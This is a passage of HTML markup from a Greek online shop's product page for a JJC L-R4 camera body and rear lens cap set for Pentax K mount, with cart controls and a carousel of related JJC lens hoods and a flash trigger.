	Σετ καπάκια σωματος-φακού JJC L-R4
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

    <style>
        .repella-points-ribbon {
    display: inline-block;
    background: #cc2c33; /* νέο κόκκινο – ίδιο με την εικόνα */
    color: #fff;
    padding: 8px 18px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 4px;
    position: relative;
    margin-bottom: 15px;
}

    </style>

    <div class="repella-points-ribbon">
        Πόντοι προϊόντος: 6 Πόντοι
    </div>

        <div class="bestprice-badge-wrapper">
        <script data-minify="1" data-mid="1920" src="https://repella.gr/wp-content/cache/min/1/pbadge.js?ver=1768827712" async="true"></script>
        <noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>
    </div>
    					<p class="stock available-on-backorder wd-style-default">Διαθέσιμο κατόπιν παραγγελίας</p>

	
	<form class="cart" action="https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" method="post" enctype='multipart/form-data'>
				<input type="hidden" name="wps_wpr_verify_cart_nonce" value="2623a0ffdb">
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_696e733636a14">Σετ καπάκια σωματος-φακού JJC L-R4 ποσότητα</label>
	<input
		type="number"
				id="quantity_696e733636a14"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="149" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="149" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="149" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				L-R4			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://repella.gr/product-category/jjc/" rel="tag">JJC</a><span class="meta-sep">,</span> <a href="https://repella.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd/" rel="tag">Αξεσουάρ φακών</a><span class="meta-sep">,</span> <a href="https://repella.gr/product-category/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1/" rel="tag">Καπάκια</a><span class="meta-sep">,</span> <a href="https://repella.gr/product-category/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%86%ce%b1%ce%ba%cf%8e%ce%bd-jjc/" rel="tag">Καπάκια φακών JJC</a><span class="meta-sep">,</span> <a href="https://repella.gr/product-category/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" rel="tag">Φωτογραφία</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://repella.gr/product-tag/jjc/" rel="tag">JJC</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Μοιραστείτε:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/&media=https://repella.gr/wp-content/uploads/2022/11/3193.jpg&description=%CE%A3%CE%B5%CF%84+%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1+%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D+JJC+L-R4" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://repella.gr/product/%cf%83%ce%b5%cf%84-%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%cf%83%cf%89%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%cf%86%ce%b1%ce%ba%ce%bf%cf%8d-jjc-l-r4/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Package: 1 Unit/poly bag * 1 x Rear Lens Cover For Pentax K mount Lens* 1 x Camera Body Cap For Pentax K mount Camera</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Κατασκευαστής					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://repella.gr/manufacturer/jjc/" rel="tag">JJC</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-base-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.3.8" type="text/css" media="all" /> 						
			<div id="carousel-674" class="wd-carousel-container  related-products with-title wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-48 status-publish last onbackorder product_cat-flash-accessories product_cat-flash-triggers product_cat-jjc product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="48">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jf-g2p-wireless-flash-trigger/" class="product-image-link" tabindex="-1" aria-label="JF-G2P wireless flash trigger">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/2858-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/2858-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/2858-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/2858-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/2858-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/2858.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2023/05/2.151-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/2.151-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2023/05/2.151-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/2.151-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2023/05/2.151-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2023/05/2.151.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="48" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jf-g2p-wireless-flash-trigger/">JF-G2P wireless flash trigger</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The JF-G2P wireless flash trigger works as a wireless remote trigger for your off-camera flash units or studio flashes. There				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="48" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=48" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="48" data-product_sku="JF-G2P" aria-label="Προσθήκη στο καλάθι: &ldquo;JF-G2P wireless flash trigger&rdquo;" rel="nofollow" data-success_message="&ldquo;JF-G2P wireless flash trigger&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">			<link rel="stylesheet" id="wd-mfp-popup-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-animations-transform-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-transform-css" href="https://repella.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jf-g2p-wireless-flash-trigger/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="48"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-77 status-publish first onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="77">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-47-for-nikon-hb-47-lens-hood/" class="product-image-link" tabindex="-1" aria-label="JJC LH-47 for Nikon  HB-47 lens hood">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/5919-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/5919-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/5919-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/5919-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/5919-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/5919.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="77" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-47-for-nikon-hb-47-lens-hood/">JJC LH-47 for Nikon  HB-47 lens hood</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-47 compatible with Nikon  HB-47 lens hood  It works with:    AF-S Nikkor 50mm f/1.4G				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="77" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=77" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="77" data-product_sku="LH-47" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-47 for Nikon  HB-47 lens hood&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-47 for Nikon  HB-47 lens hood&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-47-for-nikon-hb-47-lens-hood/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-69 status-publish last onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 product_tag-jjc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="69">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-52-for-canon-es-52/" class="product-image-link" tabindex="-1" aria-label="JJC LH-52 for  CANON ES-52">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/21367-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/21367-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/21367-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/21367-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/21367-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/21367.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="69" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-52-for-canon-es-52/">JJC LH-52 for  CANON ES-52</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-52 Lens hood is designed for CANON Lens. JJC LH-52 replaces CANON ES-52Compatible withCanon EF 40mm f/2.8				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="69" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=69" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69" data-product_sku="LH-52" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-52 for  CANON ES-52&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-52 for  CANON ES-52&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-52-for-canon-es-52/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="69"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-61 status-publish first onbackorder product_cat-jjc product_cat-lenshood product_cat-17 product_cat-16 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="61">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://repella.gr/product/jjc-lh-65ii-for-canon-lens-hood-ew-65ii/" class="product-image-link" tabindex="-1" aria-label="JJC LH-65II for Canon lens hood EW-65II">
			<img width="600" height="600" src="https://repella.gr/wp-content/uploads/2022/11/19779-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2022/11/19779-600x600.jpg 600w, https://repella.gr/wp-content/uploads/2022/11/19779-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2022/11/19779-300x300.jpg 300w, https://repella.gr/wp-content/uploads/2022/11/19779-768x768.jpg 768w, https://repella.gr/wp-content/uploads/2022/11/19779.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<img width="500" height="500" src="https://repella.gr/wp-content/uploads/2023/05/1.1278.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://repella.gr/wp-content/uploads/2023/05/1.1278.jpg 500w, https://repella.gr/wp-content/uploads/2023/05/1.1278-150x150.jpg 150w, https://repella.gr/wp-content/uploads/2023/05/1.1278-300x300.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</div>
			
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://repella.gr/compare/" data-id="61" rel="nofollow" data-added-text="Σύγκρινε προϊόντα">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://repella.gr/product/jjc-lh-65ii-for-canon-lens-hood-ew-65ii/">JJC LH-65II for Canon lens hood EW-65II</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Package: 1pcs/gift boxJJC LH-65II compatible with Canon lens hood EW-65II It works with:  Canon EF 28mm f/2.8  Canon EF 35mm f/				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://repella.gr/wishlist/" data-key="a80382c86b" data-product-id="61" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Προσθέστε στα αγαπημένα</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%CF%83%CE%B5%CF%84-%CE%BA%CE%B1%CF%80%CE%AC%CE%BA%CE%B9%CE%B1-%CF%83%CF%89%CE%BC%CE%B1%CF%84%CE%BF%CF%82-%CF%86%CE%B1%CE%BA%CE%BF%CF%8D-jjc-l-r4/?add-to-cart=61" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_61" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="61" data-product_sku="LH-65II" aria-label="Προσθήκη στο καλάθι: &ldquo;JJC LH-65II for Canon lens hood EW-65II&rdquo;" rel="nofollow" data-success_message="&ldquo;JJC LH-65II for Canon lens hood EW-65II&rdquo; has been added to your cart"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_61" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://repella.gr/product/jjc-lh-65ii-for-canon-lens-hood-ew-65ii/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="61"
				>Γρήγορη προβολή</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
